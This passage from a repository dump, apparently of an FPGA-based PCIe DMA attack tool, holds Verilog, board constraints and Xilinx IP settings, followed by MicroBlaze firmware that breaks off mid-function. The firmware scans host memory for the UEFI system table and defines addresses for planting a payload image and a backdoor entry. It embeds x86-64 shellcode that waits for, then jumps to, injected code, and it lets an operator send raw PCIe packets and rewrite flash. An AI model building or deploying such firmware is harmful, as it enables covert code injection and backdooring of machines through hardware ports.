348 | .pipe_oobclk_in( pipe_oobclk_out ),
349 | .pipe_mmcm_lock_in( pipe_mmcm_lock_out ),
350 | .pipe_txoutclk_out( pipe_txoutclk_in ),
351 | .pipe_rxoutclk_out( pipe_rxoutclk_in ),
352 | .pipe_pclk_sel_out( pipe_pclk_sel_in ),
353 | .pipe_gen3_out( pipe_gen3_in ),
354 | .user_clk_out( user_clk_out ),
355 | .user_reset_out( user_reset_out ),
356 | .user_lnk_up( user_lnk_up ),
357 | .user_app_rdy( user_app_rdy ),
358 | .s_axis_tx_tdata( s_axis_tx_tdata ),
359 | .s_axis_tx_tvalid( s_axis_tx_tvalid ),
360 | .s_axis_tx_tready( s_axis_tx_tready ),
361 | .s_axis_tx_tkeep( s_axis_tx_tkeep ),
362 | .s_axis_tx_tlast( s_axis_tx_tlast ),
363 | .s_axis_tx_tuser( s_axis_tx_tuser ),
364 | .m_axis_rx_tdata( m_axis_rx_tdata ),
365 | .m_axis_rx_tvalid( m_axis_rx_tvalid ),
366 | .m_axis_rx_tready( m_axis_rx_tready ),
367 | .m_axis_rx_tkeep( m_axis_rx_tkeep ),
368 | .m_axis_rx_tlast( m_axis_rx_tlast ),
369 | .m_axis_rx_tuser( m_axis_rx_tuser ),
370 | .tx_cfg_gnt( tx_cfg_gnt ),
371 | .rx_np_ok( rx_np_ok ),
372 | .rx_np_req( rx_np_req ),
373 | .cfg_trn_pending( cfg_trn_pending ),
374 | .cfg_pm_halt_aspm_l0s( cfg_pm_halt_aspm_l0s ),
375 | .cfg_pm_halt_aspm_l1( cfg_pm_halt_aspm_l1 ),
376 | .cfg_pm_force_state_en( cfg_pm_force_state_en ),
377 | .cfg_pm_force_state( cfg_pm_force_state ),
378 | .cfg_dsn( cfg_dsn ),
379 | .cfg_turnoff_ok( cfg_turnoff_ok ),
380 | .cfg_pm_wake( cfg_pm_wake ),
381 | .cfg_pm_send_pme_to( cfg_pm_send_pme_to ),
382 | .cfg_ds_bus_number( cfg_ds_bus_number ),
383 | .cfg_ds_device_number( cfg_ds_device_number ),
384 | .cfg_ds_function_number( cfg_ds_function_number ),
385 | .fc_cpld( fc_cpld ),
386 | .fc_cplh( fc_cplh ),
387 | .fc_npd( fc_npd ),
388 | .fc_nph( fc_nph ),
389 | .fc_pd( fc_pd ),
390 | .fc_ph( fc_ph ),
391 | .fc_sel( fc_sel ),
392 | .cfg_mgmt_do( cfg_mgmt_do ),
393 | .cfg_mgmt_rd_wr_done( cfg_mgmt_rd_wr_done ),
394 | .cfg_mgmt_di( cfg_mgmt_di ),
395 | .cfg_mgmt_byte_en( cfg_mgmt_byte_en ),
396 | .cfg_mgmt_dwaddr( cfg_mgmt_dwaddr ),
397 | .cfg_mgmt_wr_en( cfg_mgmt_wr_en ),
398 | .cfg_mgmt_rd_en( cfg_mgmt_rd_en ),
399 | .cfg_mgmt_wr_readonly( cfg_mgmt_wr_readonly ),
400 | .cfg_mgmt_wr_rw1c_as_rw( cfg_mgmt_wr_rw1c_as_rw ),
401 | .tx_buf_av( tx_buf_av ),
402 | .tx_err_drop( tx_err_drop ),
403 | .tx_cfg_req( tx_cfg_req ),
404 | .cfg_status( cfg_status ),
405 | .cfg_command( cfg_command ),
406 | .cfg_dstatus( cfg_dstatus ),
407 | .cfg_dcommand( cfg_dcommand ),
408 | .cfg_lstatus( cfg_lstatus ),
409 | .cfg_lcommand( cfg_lcommand ),
410 | .cfg_dcommand2( cfg_dcommand2 ),
411 | .cfg_pcie_link_state( cfg_pcie_link_state ),
412 | .cfg_pmcsr_pme_en( cfg_pmcsr_pme_en ),
413 | .cfg_pmcsr_powerstate( cfg_pmcsr_powerstate ),
414 | .cfg_pmcsr_pme_status( cfg_pmcsr_pme_status ),
415 | .cfg_vc_tcvc_map( cfg_vc_tcvc_map ),
416 | .cfg_to_turnoff( cfg_to_turnoff ),
417 | .cfg_bus_number( cfg_bus_number ),
418 | .cfg_device_number( cfg_device_number ),
419 | .cfg_function_number( cfg_function_number ),
420 | .cfg_bridge_serr_en( cfg_bridge_serr_en ),
421 | .cfg_slot_control_electromech_il_ctl_pulse( cfg_slot_control_electromech_il_ctl_pulse ),
422 | .cfg_root_control_syserr_corr_err_en( cfg_root_control_syserr_corr_err_en ),
423 | .cfg_root_control_syserr_non_fatal_err_en( cfg_root_control_syserr_non_fatal_err_en ),
424 | .cfg_root_control_syserr_fatal_err_en( cfg_root_control_syserr_fatal_err_en ),
425 | .cfg_root_control_pme_int_en( cfg_root_control_pme_int_en ),
426 | .cfg_aer_rooterr_corr_err_reporting_en( cfg_aer_rooterr_corr_err_reporting_en ),
427 | .cfg_aer_rooterr_non_fatal_err_reporting_en( cfg_aer_rooterr_non_fatal_err_reporting_en ),
428 | .cfg_aer_rooterr_fatal_err_reporting_en( cfg_aer_rooterr_fatal_err_reporting_en ),
429 | .cfg_aer_rooterr_corr_err_received( cfg_aer_rooterr_corr_err_received ),
430 | .cfg_aer_rooterr_non_fatal_err_received( cfg_aer_rooterr_non_fatal_err_received ),
431 | .cfg_aer_rooterr_fatal_err_received( cfg_aer_rooterr_fatal_err_received ),
432 | .cfg_received_func_lvl_rst( cfg_received_func_lvl_rst ),
433 | .cfg_err_ecrc( cfg_err_ecrc ),
434 | .cfg_err_ur( cfg_err_ur ),
435 | .cfg_err_cpl_timeout( cfg_err_cpl_timeout ),
436 | .cfg_err_cpl_unexpect( cfg_err_cpl_unexpect ),
437 | .cfg_err_cpl_abort( cfg_err_cpl_abort ),
438 | .cfg_err_posted( cfg_err_posted ),
439 | .cfg_err_cor( cfg_err_cor ),
440 | .cfg_err_atomic_egress_blocked( cfg_err_atomic_egress_blocked ),
441 | .cfg_err_internal_cor( cfg_err_internal_cor ),
442 | .cfg_err_malformed( cfg_err_malformed ),
443 | .cfg_err_mc_blocked( cfg_err_mc_blocked ),
444 | .cfg_err_poisoned( cfg_err_poisoned ),
445 | .cfg_err_norecovery( cfg_err_norecovery ),
446 | .cfg_err_tlp_cpl_header( cfg_err_tlp_cpl_header ),
447 | .cfg_err_cpl_rdy( cfg_err_cpl_rdy ),
448 | .cfg_err_locked( cfg_err_locked ),
449 | .cfg_err_acs( cfg_err_acs ),
450 | .cfg_err_internal_uncor( cfg_err_internal_uncor ),
451 | .cfg_aer_ecrc_check_en( cfg_aer_ecrc_check_en ),
452 | .cfg_aer_ecrc_gen_en( cfg_aer_ecrc_gen_en ),
453 | .cfg_err_aer_headerlog( cfg_err_aer_headerlog ),
454 | .cfg_err_aer_headerlog_set( cfg_err_aer_headerlog_set ),
455 | .cfg_aer_interrupt_msgnum( cfg_aer_interrupt_msgnum ),
456 | .cfg_interrupt( cfg_interrupt ),
457 | .cfg_interrupt_rdy( cfg_interrupt_rdy ),
458 | .cfg_interrupt_assert( cfg_interrupt_assert ),
459 | .cfg_interrupt_di( cfg_interrupt_di ),
460 | .cfg_interrupt_do( cfg_interrupt_do ),
461 | .cfg_interrupt_mmenable( cfg_interrupt_mmenable ),
462 | .cfg_interrupt_msienable( cfg_interrupt_msienable ),
463 | .cfg_interrupt_msixenable( cfg_interrupt_msixenable ),
464 | .cfg_interrupt_msixfm( cfg_interrupt_msixfm ),
465 | .cfg_interrupt_stat( cfg_interrupt_stat ),
466 | .cfg_pciecap_interrupt_msgnum( cfg_pciecap_interrupt_msgnum ),
467 | .cfg_msg_received( cfg_msg_received ),
468 | .cfg_msg_data( cfg_msg_data ),
469 | .cfg_msg_received_pm_as_nak( cfg_msg_received_pm_as_nak ),
470 | .cfg_msg_received_setslotpowerlimit( cfg_msg_received_setslotpowerlimit ),
471 | .cfg_msg_received_err_cor( cfg_msg_received_err_cor ),
472 | .cfg_msg_received_err_non_fatal( cfg_msg_received_err_non_fatal ),
473 | .cfg_msg_received_err_fatal( cfg_msg_received_err_fatal ),
474 | .cfg_msg_received_pm_pme( cfg_msg_received_pm_pme ),
475 | .cfg_msg_received_pme_to_ack( cfg_msg_received_pme_to_ack ),
476 | .cfg_msg_received_assert_int_a( cfg_msg_received_assert_int_a ),
477 | .cfg_msg_received_assert_int_b( cfg_msg_received_assert_int_b ),
478 | .cfg_msg_received_assert_int_c( cfg_msg_received_assert_int_c ),
479 | .cfg_msg_received_assert_int_d( cfg_msg_received_assert_int_d ),
480 | .cfg_msg_received_deassert_int_a( cfg_msg_received_deassert_int_a ),
481 | .cfg_msg_received_deassert_int_b( cfg_msg_received_deassert_int_b ),
482 | .cfg_msg_received_deassert_int_c( cfg_msg_received_deassert_int_c ),
483 | .cfg_msg_received_deassert_int_d( cfg_msg_received_deassert_int_d ),
484 | .pl_directed_link_change( pl_directed_link_change ),
485 | .pl_directed_link_width( pl_directed_link_width ),
486 | .pl_directed_link_speed( pl_directed_link_speed ),
487 | .pl_directed_link_auton( pl_directed_link_auton ),
488 | .pl_upstream_prefer_deemph( pl_upstream_prefer_deemph ),
489 | .pl_sel_lnk_rate( pl_sel_lnk_rate ),
490 | .pl_sel_lnk_width( pl_sel_lnk_width ),
491 | .pl_ltssm_state( pl_ltssm_state ),
492 | .pl_lane_reversal_mode( pl_lane_reversal_mode ),
493 | .pl_phy_lnk_up( pl_phy_lnk_up ),
494 | .pl_tx_pm_state( pl_tx_pm_state ),
495 | .pl_rx_pm_state( pl_rx_pm_state ),
496 | .pl_link_upcfg_cap( pl_link_upcfg_cap ),
497 | .pl_link_gen2_cap( pl_link_gen2_cap ),
498 | .pl_link_partner_gen2_supported( pl_link_partner_gen2_supported ),
499 | .pl_initial_link_width( pl_initial_link_width ),
500 | .pl_directed_change_done( pl_directed_change_done ),
501 | .pl_received_hot_rst( pl_received_hot_rst ),
502 | .pl_transmit_hot_rst( pl_transmit_hot_rst ),
503 | .pl_downstream_deemph_source( pl_downstream_deemph_source ),
504 | .pcie_drp_clk( pcie_drp_clk ),
505 | .pcie_drp_en( pcie_drp_en ),
506 | .pcie_drp_we( pcie_drp_we ),
507 | .pcie_drp_addr( pcie_drp_addr ),
508 | .pcie_drp_di( pcie_drp_di ),
509 | .pcie_drp_rdy( pcie_drp_rdy ),
510 | .pcie_drp_do( pcie_drp_do ),
511 | .sys_clk( sys_clk ),
512 | .sys_rst_n( sys_rst_n )
513 | );
514 |
515 | endmodule
516 |
--------------------------------------------------------------------------------
/hdl/pico_evb.xdc:
--------------------------------------------------------------------------------
1 | ###############################################################################
2 | # Pinout and Related I/O Constraints
3 | ###############################################################################
4 |
5 | # SYS reset (input) signal. The sys_reset_n signal is generated
6 | # by the PCI Express interface (PERST#).
7 | set_property PACKAGE_PIN A10 [get_ports sys_rst_n]
8 | set_property IOSTANDARD LVCMOS33 [get_ports sys_rst_n]
9 | set_property PULLDOWN true [get_ports sys_rst_n]
10 |
11 | # SYS clock 100 MHz (input) signal. The sys_clk_p and sys_clk_n
12 | # signals are the PCI Express reference clock.
13 | set_property PACKAGE_PIN B6 [get_ports sys_clk_p]
14 |
15 | # PCIe x1 link
16 | set_property PACKAGE_PIN G4 [get_ports pcie_rxp]
17 | set_property PACKAGE_PIN G3 [get_ports pcie_rxn]
18 | set_property PACKAGE_PIN B2 [get_ports pcie_txp]
19 | set_property PACKAGE_PIN B1 [get_ports pcie_txn]
20 |
21 | ###############################################################################
22 | # Timing Constraints
23 | ###############################################################################
24 |
25 | create_clock -period 10.000 -name sys_clk [get_ports sys_clk_p]
26 |
27 | ###############################################################################
28 | # Physical Constraints
29 | ###############################################################################
30 |
31 | # Input reset is resynchronized within FPGA design as necessary
32 | set_false_path -from [get_ports sys_rst_n]
33 |
34 | ###############################################################################
35 | # SPI
36 | ###############################################################################
37 |
38 | set_property PACKAGE_PIN K16 [get_ports {spi_io0_io}]
39 | set_property PACKAGE_PIN L17 [get_ports {spi_io1_io}]
40 | set_property PACKAGE_PIN J15 [get_ports {spi_io2_io}]
41 | set_property PACKAGE_PIN J16 [get_ports {spi_io3_io}]
42 | set_property PACKAGE_PIN L15 [get_ports {spi_ss_io}]
43 | set_property IOSTANDARD LVCMOS33 [get_ports {spi_io0_io}]
44 | set_property IOSTANDARD LVCMOS33 [get_ports {spi_io1_io}]
45 | set_property IOSTANDARD LVCMOS33 [get_ports {spi_io2_io}]
46 | set_property IOSTANDARD LVCMOS33 [get_ports {spi_io3_io}]
47 | set_property IOSTANDARD LVCMOS33 [get_ports {spi_ss_io}]
48 |
49 | ###############################################################################
50 | # NanoEVB, PicoEVB common I/O
51 | ###############################################################################
52 |
53 | set_property PACKAGE_PIN V14 [get_ports {user_led[2]}]
54 | set_property PACKAGE_PIN V13 [get_ports {user_led[1]}]
55 | set_property PACKAGE_PIN V12 [get_ports {user_led[0]}]
56 | set_property IOSTANDARD LVCMOS33 [get_ports {user_led[2]}]
57 | set_property IOSTANDARD LVCMOS33 [get_ports {user_led[1]}]
58 | set_property IOSTANDARD LVCMOS33 [get_ports {user_led[0]}]
59 | set_property PULLUP true [get_ports {user_led[2]}]
60 | set_property PULLUP true [get_ports {user_led[1]}]
61 | set_property PULLUP true [get_ports {user_led[0]}]
62 | set_property DRIVE 8 [get_ports {user_led[2]}]
63 | set_property DRIVE 8 [get_ports {user_led[1]}]
64 | set_property DRIVE 8 [get_ports {user_led[0]}]
65 |
66 | # clkreq_l is active low clock request for M.2 card to
67 | # request PCI Express reference clock
68 | set_property PACKAGE_PIN A9 [get_ports {clkreq_l}]
69 | set_property IOSTANDARD LVCMOS33 [get_ports {clkreq_l}]
70 | set_property PULLDOWN true [get_ports {clkreq_l}]
71 |
72 | # Auxillary I/O Connector
73 | set_property PACKAGE_PIN A14 [get_ports {uart_rxd}]
74 | set_property PACKAGE_PIN A13 [get_ports {uart_txd}]
75 | set_property IOSTANDARD LVCMOS33 [get_ports {uart_rxd}]
76 | set_property IOSTANDARD LVCMOS33 [get_ports {uart_txd}]
77 | set_property PACKAGE_PIN B12 [get_ports {user_io[0]}]
78 | set_property PACKAGE_PIN A12 [get_ports {user_io[1]}]
79 | set_property IOSTANDARD LVCMOS33 [get_ports {user_io[0]}]
80 | set_property IOSTANDARD LVCMOS33 [get_ports {user_io[1]}]
81 | set_property PULLDOWN true [get_ports {user_io[0]}]
82 | set_property PULLDOWN true [get_ports {user_io[1]}]
83 |
84 | ###############################################################################
85 | # Additional design / project settings
86 | ###############################################################################
87 |
88 | # Power down on overtemp
89 | set_property BITSTREAM.CONFIG.OVERTEMPPOWERDOWN ENABLE [current_design]
90 |
91 | # High-speed configuration so FPGA is up in time to negotiate with PCIe root complex
92 | set_property BITSTREAM.CONFIG.CONFIGRATE 66 [current_design]
93 | set_property BITSTREAM.CONFIG.SPI_BUSWIDTH 4 [current_design]
94 | set_property CONFIG_MODE SPIx4 [current_design]
95 | set_property BITSTREAM.CONFIG.SPI_FALL_EDGE YES [current_design]
96 | set_property BITSTREAM.GENERAL.COMPRESS TRUE [current_design]
97 |
98 | set_property CONFIG_VOLTAGE 3.3 [current_design]
99 | set_property CFGBVS VCCO [current_design]
100 |
--------------------------------------------------------------------------------
/ip/axis_data_fifo_0.xci:
--------------------------------------------------------------------------------
1 |
2 |
3 | xilinx.com
4 | xci
5 | unknown
6 | 1.0
7 |
8 |
9 | axis_data_fifo_0
10 |
11 |
12 |
13 | 100000000
14 | 1
15 | 1
16 | 1
17 | 0
18 | 0
19 | undef
20 | 0.000
21 | 8
22 | 0
23 | 0
24 | 0
25 | ACTIVE_LOW
26 |
27 |
28 | 100000000
29 | 0
30 | 0.000
31 |
32 | 100000000
33 | 1
34 | 1
35 | 1
36 | 0
37 | 0
38 | undef
39 | 0.000
40 | 8
41 | 0
42 | 0
43 | 0
44 | ACTIVE_LOW
45 |
46 |
47 | 100000000
48 | 0
49 | 0.000
50 | 0
51 | ACTIVE_LOW
52 | 0
53 | 0b00000000000000000000000000011011
54 | 64
55 | 1
56 | 1
57 | 1
58 | 0
59 | artix7
60 | 32
61 | distributed
62 | 2
63 | 1
64 | 5
65 | 11
66 | 3
67 | 825765944
68 | 0
69 | axis_data_fifo_0
70 | 0
71 | 32
72 | distributed
73 | 2
74 | 0
75 | 0
76 | 0
77 | 0
78 | 0
79 | 0
80 | 1
81 | 1
82 | 1
83 | 0
84 | 0
85 | 1
86 | 5
87 | 11
88 | 3
89 | 8
90 | 0
91 | 0
92 | 0
93 | artix7
94 |
95 |
96 | xc7a50t
97 | csg325
98 | VERILOG
99 |
100 | MIXED
101 | -2
102 |
103 |
104 | TRUE
105 | TRUE
106 | IP_Flow
107 | 2
108 | TRUE
109 | .
110 |
111 | .
112 | 2019.2
113 | OUT_OF_CONTEXT
114 |
115 |
116 |
117 |
118 |
119 |
120 |
121 |
122 |
123 |
124 |
125 |
126 |
127 |
128 |
129 |
130 |
131 |
132 |
133 |
134 |
135 |
136 |
137 |
--------------------------------------------------------------------------------
/ip/axis_data_fifo_1.xci:
--------------------------------------------------------------------------------
1 |
2 |
3 | xilinx.com
4 | xci
5 | unknown
6 | 1.0
7 |
8 |
9 | axis_data_fifo_1
10 |
11 |
12 |
13 | 100000000
14 | 0
15 | 1
16 | 1
17 | 0
18 | 0
19 | undef
20 | 0.000
21 | 4
22 | 0
23 | 0
24 | 0
25 | ACTIVE_LOW
26 |
27 |
28 | 100000000
29 | 0
30 | 0.000
31 |
32 | 100000000
33 | 0
34 | 1
35 | 1
36 | 0
37 | 0
38 | undef
39 | 0.000
40 | 4
41 | 0
42 | 0
43 | 0
44 | ACTIVE_LOW
45 |
46 |
47 | 100000000
48 | 0
49 | 0.000
50 | 0
51 | ACTIVE_LOW
52 | 0
53 | 0b00000000000000000000000000010011
54 | 32
55 | 1
56 | 1
57 | 1
58 | 0
59 | artix7
60 | 16
61 | auto
62 | 2
63 | 1
64 | 5
65 | 11
66 | 3
67 | 825765944
68 | 0
69 | axis_data_fifo_1
70 | 0
71 | 16
72 | auto
73 | 2
74 | 0
75 | 0
76 | 0
77 | 0
78 | 0
79 | 0
80 | 0
81 | 1
82 | 1
83 | 0
84 | 0
85 | 1
86 | 5
87 | 11
88 | 3
89 | 4
90 | 0
91 | 0
92 | 0
93 | artix7
94 |
95 |
96 | xc7a50t
97 | csg325
98 | VERILOG
99 |
100 | MIXED
101 | -2
102 |
103 |
104 | TRUE
105 | TRUE
106 | IP_Flow
107 | 2
108 | TRUE
109 | .
110 |
111 | .
112 | 2019.2
113 | OUT_OF_CONTEXT
114 |
115 |
116 |
117 |
118 |
119 |
120 |
121 |
122 |
123 |
124 |
125 |
126 |
127 |
128 |
129 |
130 |
131 |
132 |
133 |
--------------------------------------------------------------------------------
/microblaze_soc.pdf:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Cr4sh/pico_dma/cb6dbe5889e8cb3490e004bfb8ec8ab48b5611ef/microblaze_soc.pdf
--------------------------------------------------------------------------------
/software/application/Debug/application.elf:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Cr4sh/pico_dma/cb6dbe5889e8cb3490e004bfb8ec8ab48b5611ef/software/application/Debug/application.elf
--------------------------------------------------------------------------------
/software/application/Release/application.elf:
--------------------------------------------------------------------------------
https://raw.githubusercontent.com/Cr4sh/pico_dma/cb6dbe5889e8cb3490e004bfb8ec8ab48b5611ef/software/application/Release/application.elf
--------------------------------------------------------------------------------
/software/application/application.prj:
--------------------------------------------------------------------------------
1 |
2 |
3 |
4 |
5 |
6 |
7 |
8 |
9 |
10 |
11 |
12 |
13 |
--------------------------------------------------------------------------------
/software/application/src/application.c:
--------------------------------------------------------------------------------
1 | #include
2 | #include
3 | #include
4 | #include
5 |
6 | #include
7 | #include
8 | #include
9 | #include
10 | #include
11 |
12 | #include "platform.h"
13 | #include "platform_config.h"
14 | #include "pcie_tlp.h"
15 | #include "axi_dma.h"
16 | #include "axis_pcie.h"
17 | #include "protocol.h"
18 | #include "flash.h"
19 | #include "common.h"
20 | #include "efi.h"
21 | #include "efi_image.h"
22 |
23 | // GPIO channel numbers
24 | #define GPIO_CH_READ 1
25 | #define GPIO_CH_WRITE 2
26 |
27 | // read GPIO bit
28 | #define GPIO_BIT_GET(_b_) (gpio_read() & (_b_))
29 |
30 | // set GPIO bit
31 | #define GPIO_BIT_OFF(_b_) gpio_write((gpio_read() & ~(_b_)))
32 | #define GPIO_BIT_ON(_b_) gpio_write((gpio_read() | (_b_)))
33 |
34 | // obtain PCI-E device ID
35 | #define GPIO_DEV_ID 0xffff
36 | #define GPIO_DEV_ID_GET() GPIO_BIT_GET(GPIO_DEV_ID)
37 |
38 | // obtain user button status
39 | #define GPIO_BTN 0x10000
40 | #define GPIO_BTN_GET() GPIO_BIT_GET(GPIO_BTN)
41 |
42 | // control LED
43 | #define GPIO_LED 1
44 | #define GPIO_LED_OFF() GPIO_BIT_OFF(GPIO_LED)
45 | #define GPIO_LED_ON() GPIO_BIT_ON(GPIO_LED)
46 |
47 | /*
48 | Minimum and maximum address of EFI_SYSTEM_TABLE
49 | */
50 | #define EFI_MIN_ADDR 0x010000000
51 | #define EFI_MAX_ADDR 0x100000000
52 |
53 | #define EFI_IS_ADDR_VALID(_addr_) ((_addr_) > EFI_MIN_ADDR && \
54 | (_addr_) < EFI_MAX_ADDR && (_addr_) % sizeof(u32) == 0)
55 |
56 | /*
57 | System memory address range to scan for EFI_SYSTEM_TABLE
58 | */
59 | #define EFI_SCAN_START 0xe0000000
60 | #define EFI_SCAN_END 0x70000000
61 | #define EFI_SCAN_STEP (0x10 * PAGE_SIZE)
62 |
63 | /*
64 | EFI_SYSTEM_TABLE header signature
65 | */
66 | #define EFI_ST_SIGNATURE_1 0x20494249 // "IBI "
67 | #define EFI_ST_SIGNATURE_2 0x54535953 // "SYST"
68 |
69 | // name of the PE image section where PAYLOAD_CONF structure is located
70 | #define PAYLOAD_CONF_NAME ".conf"
71 |
72 | // address of the host physical memory to plant payload image
73 | #define PAYLOAD_ADDR 0xc0000
74 |
75 | // address of the host physical memory to plant payload stub
76 | #define STUB_CODE_ADDR 0x10010
77 | #define STUB_FUNC_ADDR 0x10000
78 |
79 | #define DELAY_WAIT 1000000
80 |
81 | struct PAYLOAD_CONF
82 | {
83 | u64 backdoor_entry;
84 | u64 locate_protocol;
85 | u64 system_table;
86 | };
87 |
88 | struct SCAN_CONF
89 | {
90 | u64 signature;
91 | u64 addr_start;
92 | u64 addr_end;
93 | u64 step;
94 | };
95 |
96 | // used to override default EFI_SYSTEM_TABLE scan settings
97 | #define SCAN_CONF_SIGN 0x524444414e414353
98 |
99 | #define SCAN_CONF_IS_VALID(_addr_) ((_addr_) >= PAGE_SIZE && \
100 | (_addr_) < EFI_MAX_ADDR && (_addr_) % PAGE_SIZE == 0)
101 |
102 | // GPIO device instance
103 | static XGpio m_Gpio;
104 |
105 | // UART device instance
106 | static XUartLite m_Uart;
107 |
108 | /*
109 | This stub is used to pass execution to the payload.
110 | It spins in the loop while DMA attack code is planting payload
111 | image at PAYLOAD_ADDR (it might take some time) and writing
112 | its entry point address at STUB_FUNC_ADDR.
113 | */
114 | static u8 m_stub[] =
115 | {
116 | 0x48, 0xc7, 0xc0, 0x00, 0x00, 0x01, 0x00, // mov rax, STUB_FUNC_ADDR
117 | 0x0f, 0xae, 0x38, // clflush [rax]
118 | 0x48, 0x8b, 0x00, // mov rax, [rax]
119 | 0x48, 0x85, 0xc0, // test rax, rax
120 | 0x74, 0xee, // jz STUB_CODE_ADDR
121 | 0xff, 0xe0 // jmp rax
122 | };
123 |
124 | u32 m_dev_id = 0;
125 |
126 | static inline int init_gpio(u32 device_id)
127 | {
128 | if (XGpio_Initialize(&m_Gpio, device_id) != XST_SUCCESS)
129 | {
130 | return XST_FAILURE;
131 | }
132 |
133 | // set input channel direction
134 | XGpio_SetDataDirection(&m_Gpio, GPIO_CH_READ, 0xffffffff);
135 |
136 | // set output channel direction
137 | XGpio_SetDataDirection(&m_Gpio, GPIO_CH_WRITE, 0x00000000);
138 |
139 | return XST_SUCCESS;
140 | }
141 |
142 | static inline u32 gpio_read(void)
143 | {
144 | return XGpio_DiscreteRead(&m_Gpio, GPIO_CH_READ);
145 | }
146 |
147 | static inline void gpio_write(u32 mask)
148 | {
149 | XGpio_DiscreteWrite(&m_Gpio, GPIO_CH_WRITE, mask);
150 | }
151 |
152 | static inline int init_uart(u32 device_id)
153 | {
154 | return XUartLite_Initialize(&m_Uart, device_id);
155 | }
156 |
157 | static inline void uart_read(u8 *buff, u32 size)
158 | {
159 | u32 count = 0;
160 |
161 | while (count < size)
162 | {
163 | // read needed amount of bytes
164 | count += XUartLite_Recv(&m_Uart, buff + count, size - count);
165 | }
166 | }
167 |
168 | static inline void uart_write(u8 *buff, u32 size)
169 | {
170 | u32 count = 0;
171 |
172 | while (count < size)
173 | {
174 | // write needed amount of bytes
175 | count += XUartLite_Send(&m_Uart, buff + count, size - count);
176 | }
177 | }
178 |
179 | static void mode_serial(void)
180 | {
181 | bool reset = false;
182 | u8 buff_rx[sizeof(PROT_CTL) + PROT_MAX_PACKET_SIZE];
183 | u8 buff_tx[sizeof(PROT_CTL) + PROT_MAX_PACKET_SIZE];
184 |
185 | PROT_CTL *request = (PROT_CTL *)&buff_rx;
186 | PROT_CTL *reply = (PROT_CTL *)&buff_tx;
187 |
188 | while (!reset)
189 | {
190 | bool ignore = false;
191 |
192 | reply->code = PROT_CTL_ERROR_FAILED;
193 | reply->size = 0;
194 |
195 | // receive request
196 | uart_read((u8 *)request, sizeof(PROT_CTL));
197 |
198 | if (request->size != 0)
199 | {
200 | // receive request data
201 | uart_read(request->data, (u32)request->size);
202 | }
203 |
204 | // dispatch client request
205 | switch (request->code)
206 | {
207 | case PROT_CTL_PING:
208 | {
209 |
210 | #ifdef VERBOSE
211 | xil_printf("recv_callback(): PROT_CTL_PING\n");
212 | #endif
213 | reply->code = PROT_CTL_SUCCESS;
214 | break;
215 | }
216 |
217 | case PROT_CTL_RESET:
218 | {
219 |
220 | #ifdef VERBOSE
221 | xil_printf("recv_callback(): PROT_CTL_RESET\n");
222 | #endif
223 | // exit from serial mode
224 | reset = true;
225 |
226 | reply->code = PROT_CTL_SUCCESS;
227 | return;
228 | }
229 |
230 | case PROT_CTL_STATUS:
231 | {
232 | u32 device_status = GPIO_DEV_ID_GET();
233 |
234 | #ifdef VERBOSE
235 | xil_printf("recv_callback(): PROT_CTL_STATUS\n");
236 | #endif
237 | memcpy(reply->data, &device_status, sizeof(u32));
238 |
239 | reply->size = sizeof(u32);
240 | reply->code = PROT_CTL_SUCCESS;
241 | break;
242 | }
243 |
244 | case PROT_CTL_TLP_SEND:
245 | {
246 | u32 size = (u32)request->size;
247 |
248 | #ifdef VERBOSE
249 | xil_printf("recv_callback(): PROT_CTL_TLP_SEND\n");
250 | #endif
251 | // send TLP
252 | int status = tlp_send(request->data, size);
253 | if (status == XST_SUCCESS)
254 | {
255 | // success
256 | reply->code = PROT_CTL_SUCCESS;
257 | }
258 |
259 | break;
260 | }
261 |
262 | case PROT_CTL_TLP_RECV:
263 | {
264 | u32 size = 0;
265 |
266 | #ifdef VERBOSE
267 | xil_printf("recv_callback(): PROT_CTL_TLP_RECV\n");
268 | #endif
269 | // receive TLP
270 | int status = tlp_recv(reply->data, &size);
271 | if (status == XST_SUCCESS)
272 | {
273 | // success
274 | reply->size = (u8)size;
275 | reply->code = PROT_CTL_TLP_RECV;
276 | }
277 | else if (status == XST_TIMEOUT)
278 | {
279 | // timeout occurred
280 | reply->code = PROT_CTL_ERROR_TIMEOUT;
281 | }
282 |
283 | break;
284 | }
285 |
286 | case PROT_CTL_CONFIG:
287 | {
288 |
289 | #ifdef VERBOSE
290 | xil_printf("recv_callback(): PROT_CTL_CONFIG\n");
291 | #endif
292 | if (GPIO_DEV_ID_GET() != 0)
293 | {
294 | u32 cfg_addr = 0, cfg_data = 0;
295 |
296 | memcpy(&cfg_addr, request->data, sizeof(u32));
297 |
298 | // read PCI-E config space
299 | cfg_data = axis_pcie_read_config(cfg_addr);
300 |
301 | memcpy(reply->data, &cfg_data, sizeof(u32));
302 |
303 | reply->size = sizeof(u32);
304 | reply->code = PROT_CTL_SUCCESS;
305 | }
306 | else
307 | {
308 | #ifdef VERBOSE
309 | xil_printf("recv_callback(): PROT_CTL_CONFIG fails, device is not initialized\n");
310 | #endif
311 | }
312 |
313 | break;
314 | }
315 |
316 | case PROT_CTL_TEST:
317 | {
318 | if (request->size < PROT_MAX_PACKET_SIZE)
319 | {
320 | reply->size = request->size;
321 | reply->code = PROT_CTL_SUCCESS;
322 | }
323 |
324 | break;
325 | }
326 |
327 | #ifdef USE_ROM
328 |
329 | case PROT_CTL_RESIDENT_ON:
330 | {
331 |
332 | #ifdef VERBOSE
333 | xil_printf("recv_callback(): PROT_CTL_RESIDENT_ON\n");
334 | #endif
335 | // not implemented
336 |
337 | // don't send any reply
338 | ignore = true;
339 | break;
340 | }
341 |
342 | case PROT_CTL_RESIDENT_OFF:
343 | {
344 |
345 | #ifdef VERBOSE
346 | xil_printf("recv_callback(): PROT_CTL_RESIDENT_OFF\n");
347 | #endif
348 | // not implemented
349 |
350 | // don't send any reply
351 | ignore = true;
352 | break;
353 | }
354 |
355 | case PROT_CTL_BIT_WRITE:
356 | {
357 | PROT_CTL_ROM *rom_write = (PROT_CTL_ROM *)&request->data;
358 |
359 | if (request->size > sizeof(PROT_CTL_ROM))
360 | {
361 | request->size -= sizeof(PROT_CTL_ROM);
362 | }
363 | #ifdef VERBOSE
364 | xil_printf(
365 | "recv_callback(): PROT_CTL_BIT_WRITE: offset = 0x%x, size = 0x%x\n",
366 | rom_write->offset, request->size
367 | );
368 | #endif
369 | if (rom_write->offset + request->size < BIT_SPI_SIZE)
370 | {
371 | // enable SPI flash write access
372 | if (spi_flash_write_enable(COMMAND_WRITE_ENABLE) == XST_SUCCESS)
373 | {
374 | // write bitstream contents into the flash
